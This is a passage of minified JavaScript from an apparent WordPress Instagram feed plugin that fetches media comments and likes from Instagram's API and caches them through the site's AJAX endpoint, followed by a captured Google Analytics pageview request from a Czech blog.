window[l.success[0]][l.success[1]]=="function"){if(f){q=f(q,m.filterArguments)}window[l.success[0]][l.success[1]](q)}}}else{if(typeof l.success=="string"){if(typeof window[l.success]=="function"){if(f){q=f(q,m.filterArguments)}window[l.success](q)}}else{if(typeof l.success=="function"){if(f){q=f(q,m.filterArguments)}l.success(q)}}}}},error:function(q){if(h){if(typeof l.error=="object"&&l.error.length==2){if(typeof window[l.error[0]][l.error[1]]=="function"){window[l.error[0]][l.error[1]](q)}}else{if(typeof l.error=="string"){if(typeof window[l.error]=="function"){window[l.error](q)}}else{if(typeof l.error=="function"){l.error(q)}}}}},statusCode:k})}else{p(o)}function p(q){if(g){if(typeof l.success=="object"&&l.success.length==2){if(typeof window[l.success[0]]!="undefined"){if(typeof window[l.success[0]][l.success[1]]=="function"){if(f){q=f(q,m.filterArguments)}window[l.success[0]][l.success[1]](q)}}}else{if(typeof l.success=="string"){if(typeof window[l.success]=="function"){if(f){q=f(q,m.filterArguments)}window[l.success](q)}}else{if(typeof l.success=="function"){if(f){q=f(q,m.filterArguments)}l.success(q)}}}}}};e.getDataFromCache(j,i)};this.getRecentMediaComments=function(h,m){var n=this,o=false,g=false,l=this.statusCode,j=false,f=this.getFilter("getRecentMediaComments");if(typeof m=="undefined"||m.length===0){o=true}else{if("success" in m){g=true}if("error" in m){j=true}if("statusCode" in m){l=m.statusCode}}var i="https://api.instagram.com/v1/media/"+h+"/comments?access_token="+c();var k=function(p){if(p===false){jQuery.ajax({type:"POST",dataType:"jsonp",url:i,success:function(r){e.setDataToCache(i,r);q(r)},error:function(r){if(j){if(typeof m.error=="object"&&m.error.length==2){if(typeof window[m.error[0]][m.error[1]]=="function"){window[m.error[0]][m.error[1]](r)}}else{if(typeof m.error=="string"){if(typeof window[m.error]=="function"){window[m.error](r)}}else{if(typeof m.error=="function"){m.error(r)}}}}},statusCode:l})}else{q(p)}function q(r){if(g){if(typeof m.success=="object"&&m.success.length==2){if(typeof window[m.success[0]]!="undefined"){if(typeof window[m.success[0]][m.success[1]]=="function"){if(f){r=f(r,n.filterArguments)}window[m.success[0]][m.success[1]](r)}}}else{if(typeof m.success=="string"){if(typeof window[m.success]=="function"){if(f){r=f(r,n.filterArguments)}window[m.success](r)}}else{if(typeof m.success=="function"){if(f){r=f(r,n.filterArguments)}m.success(r)}}}}}};e.getDataFromCache(k,i)};this.getRecentMediaLikes=function(l,i){var f=this,m=false,g=false,k=this.statusCode,h=false,j=this.getFilter("getRecentMediaLikes");if(typeof i=="undefined"||i.length===0){m=true}else{if("success" in i){g=true}if("error" in i){h=true}if("statusCode" in i){k=i.statusCode}}jQuery.ajax({type:"POST",dataType:"jsonp",url:"https://api.instagram.com/v1/media/"+l+"/likes?access_token="+c(),success:function(n){if(g){if(typeof i.success=="object"&&i.success.length==2){if(typeof window[i.success[0]]!="undefined"){if(typeof window[i.success[0]][i.success[1]]=="function"){if(j){n=j(n,f.filterArguments)}window[i.success[0]][i.success[1]](n)}}}else{if(typeof i.success=="string"){if(typeof window[i.success]=="function"){if(j){n=j(n,f.filterArguments)}window[i.success](n)}}else{if(typeof i.success=="function"){if(j){n=j(n,f.filterArguments)}i.success(n)}}}}},error:function(n){if(h){if(typeof i.error=="object"&&i.error.length==2){if(typeof window[i.error[0]][i.error[1]]=="function"){window[i.error[0]][i.error[1]](n)}}else{if(typeof i.error=="string"){if(typeof window[i.error]=="function"){window[i.error](n)}}else{if(typeof i.error=="function"){i.error(n)}}}}},statusCode:k})};this.requestByUrl=function(q,p){var r=this,s=false,h=false,j=false,o=false,m=this.statusCode,g=this.getFilter("requestByUrl"),f,n;f=q.split("?")[1].split("&");for(var l=0;l<f.length;l++){f[l]=f[l].split("=");if(f[l][0]=="access_token"){f[l][1]=c()}f[l]=f[l].join("=")}f=f.join("&");q=q.split("?")[0]+"?"+f;if(typeof p=="undefined"||p.length===0){s=true}else{if("success" in p){h=true}if("args" in p){o=true}else{p.args={}}if("error" in p){j=true}if("statusCode" in p){m=p.statusCode}}var k=function(i){if(i===false){jQuery.ajax({type:"POST",dataType:"jsonp",url:q,success:function(u){e.setDataToCache(q,u);if(h){if(typeof p.success=="object"&&p.success.length==2){if(typeof window[p.success[0]]!="undefined"){if(typeof window[p.success[0]][p.success[1]]=="function"){if(g){u=g(u,r.filterArguments,p.args)}window[p.success[0]][p.success[1]](u)}}}else{if(typeof p.success=="string"){if(typeof window[p.success]=="function"){if(g){u=g(u,r.filterArguments,p.args)}window[p.success](u)}}else{if(typeof p.success=="function"){if(g){u=g(u,r.filterArguments,p.args)}p.success(u)}}}}},error:function(u){if(j){if(typeof p.error=="object"&&p.error.length==2){if(typeof window[p.error[0]][p.error[1]]=="function"){window[p.error[0]][p.error[1]](u)}}else{if(typeof p.error=="string"){if(typeof window[p.error]=="function"){window[p.error](u)}}else{if(typeof p.error=="function"){p.error(u)}}}}},statusCode:m})}else{t(i)}function t(u){if(h){if(typeof p.success=="object"&&p.success.length==2){if(typeof window[p.success[0]]!="undefined"){if(typeof window[p.success[0]][p.success[1]]=="function"){if(g){u=g(u,r.filterArguments,p.args)}window[p.success[0]][p.success[1]](u)}}}else{if(typeof p.success=="string"){if(typeof window[p.success]=="function"){if(g){u=g(u,r.filterArguments,p.args)}window[p.success](u)}}else{if(typeof p.success=="function"){if(g){u=g(u,r.filterArguments,p.args)}p.success(u)}}}}}};e.getDataFromCache(k,q)};this.getDataFromCache=function(h,g,f){if(typeof f==="undefined"){f=true}jQuery.ajax({type:"POST",async:f,url:wdi_ajax.ajax_url,dataType:"json",data:{wdi_cache_name:g,wdi_nonce:wdi_ajax.wdi_nonce,WDI_MINIFY:wdi_ajax.WDI_MINIFY,action:"wdi_get_cache_data"},success:function(j){if(j.wdi_debugging){console.log(j.wdi_debugging_data)}if(j.success){if(typeof j.cache_data!=="undefined"&&j.cache_data!==null){var i=JSON.parse(j.cache_data);h(i)}else{h(false)}}else{h(false)}}})};this.setDataToCache=function(g,f){jQuery.ajax({type:"POST",url:wdi_ajax.ajax_url,dataType:"json",data:{wdi_cache_name:g,wdi_cache_response:JSON.stringify(f),wdi_nonce:wdi_ajax.wdi_nonce,action:"wdi_set_cache_data"},success:function(h){}})}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=675350693&t=pageview&_s=1&dl=https%3A%2F%2Fzennie.cz%2Fblog%2F%3Fp%3D4591&ul=en-us%40posix&dt=%C3%9Avod%20do%20klasick%C3%A9%20japon%C5%A1tiny%20%7C%20zennie.cz&sr=1280x720&vp=1280x720&_u=YGBAgUABAAAAACAAI~&jid=774654094&gjid=2070565919&cid=1435835986.1765814655&tid=UA-66120070-1&_gid=796816999.1765814655&_slc=1&z=1981109326
body_size: -448
content:
2,cG-WW0MKL79H2